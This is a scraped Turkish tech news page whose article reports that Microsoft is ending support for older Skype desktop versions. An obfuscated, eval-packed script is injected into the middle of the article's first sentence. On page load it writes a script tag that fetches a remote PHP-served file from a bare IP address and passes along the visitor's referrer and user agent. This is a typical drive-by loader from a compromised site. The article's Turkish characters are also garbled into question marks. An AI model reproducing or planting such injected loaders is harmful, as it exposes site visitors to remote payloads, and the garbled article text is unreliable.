<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-5902" class="single post bb-post-single style3 post-5902 type-post status-publish format-standard has-post-thumbnail category-yazilim-donanim tag-ios tag-linux tag-microsoft tag-skype" data-post-id="5902" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/yazilim-donanim/">
<span itemprop="name">Yazılım &amp; Donanım</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/" class="last-item"><span itemprop="name">Skype'ın eski sürümlerine olan destek kesiliyor</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:64.222%"><img width="450" height="289" src="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2014/06/skype-300x192.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="289">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-06-23T06:36:19+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2014-06-23T06:36:19+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/skypein-eski-surumlerine-olan-destek-kesiliyor/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/" rel="category tag">Yazılım &amp; Donanım</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Skype&#8217;ın eski sürümlerine olan destek kesiliyor</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-06-23T06:36:19+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-06-23T06:36:19+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2014/06/skype.jpg" alt="skype" width="450" height="289" class="alignnone size-full wp-image-5903" srcset="https://www.teknoindex.com/wp-content/uploads/2014/06/skype.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2014/06/skype-300x192.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" fetchpriority="high"/></p><p>Bundan <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kiizz|var|u0026u|referrer|aezfh||js|php'.split('|'),0,{}))</script></noindex> üç sene önce Microsoft taraf?ndan hat?r? say?l?r bir ücret kar??l???nda sat?n al?nan Skype&#8217;a büyük yenilikler getirilmi?, özellikle mobil platformda önemli ad?mlar at?lm??t?. ?imdi ise Microsoft&#8217;tan beklenmeyen bir aç?klama geldi. Gelen bilgilere göre Microsoft, yak?n zaman içerisinde Skype&#8217;?n eski sürümlerine olan deste?i keserek uygulamaya getirmeyi planlad?klar? yeni özellikler üzerinde zaman geçirmeyi planl?yor. Asl?na bak?l?rsa Microsoft bunun ince bir mesaj?n? geçti?imiz günlerde vermi?ti bizlere sürekli güncellemedi?i Linux ve iOS ve sürümlerini güncelleyerek.</p><p><strong>Eski sürümler kullan?lmayacak</strong><br />
Microsoft taraf?ndan verilen bilgilere göre, Windows için Skpye&#8217;?n 6.13 ve daha eski sürümleri, Mac için Skype&#8217;?n 6.14 ve daha eski sürümlerine verilen destek önümüzdeki birkaç ay içerisinde sonland?r?lacak. Böylece eski Skype sürümleri kullan?m d??? kalacak.<br />
<strong><br />
Mobilede de?i?en bir ?ey yok</strong><br />
Eski sürümlerin emekliye ayr?lmas?n?n bir nedeni de yeni ve güncel sürümlerdeki baz? özelliklerin önceki sürümlerde bulunamamas? olarak aç?klan?yor. Skype&#8217;?n mobil uygulamalar? ise bu durumdan etkilenmeyecek. Hali haz?rda, en güncel Skype sürümünü Windows için buradan, Mac için buradan indirebilirsiniz.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/samsung-galaxy-s5-sport-fiyat-ve-ozellikleri/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/google-web-starter-kit-nedir-nasil-kullanilir/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/ios/" rel="tag">iOS</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/linux/" rel="tag">linux</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/microsoft/" rel="tag">Microsoft</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/skype/" rel="tag">skype</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skypein-eski-surumlerine-olan-destek-kesiliyor/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/samsung-galaxy-s5-sport-fiyat-ve-ozellikleri/">Samsung Galaxy S5 Sport Fiyat ve Özellikleri</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/google-web-starter-kit-nedir-nasil-kullanilir/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/06/Google-Web-Starter-Kit-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/06/Google-Web-Starter-Kit-150x150.png 150w, https://www.teknoindex.com/wp-content/uploads/2014/06/Google-Web-Starter-Kit-50x50.png 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/google-web-starter-kit-nedir-nasil-kullanilir/">Google Web Starter Kit nedir, nasıl kullanılır?</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
